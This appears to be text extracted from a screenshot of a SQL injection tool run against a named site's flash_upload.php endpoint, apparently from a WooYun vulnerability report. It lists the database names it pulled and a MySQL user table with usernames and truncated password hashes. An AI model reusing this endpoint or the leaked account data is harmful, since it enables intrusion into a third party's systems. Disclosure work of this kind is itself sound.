 Target: http://jiandu.happigo.com:8080/flash_upload.php?modelid=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wangdiankb
information_schema
discuss317
happigobbs
happigowiki
happihome
happikb
happivod
hop
it_wiki
itkb
itportal
jishigou
kb
mysql
test
twitter
Host User Password
% chenyuan *FCBB39A3DA2C1DDAEE2BEB69FBF7632F4...
% root *CFD0097B50A7AD260D5D06AF46B90401...
127.0.0.1 root *CFD0097B50A7AD260D5D06AF46B90401...
localhost.localdomain *CFD0097B50A7AD260D5D06AF46B90401...
localhost.localdomain root
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org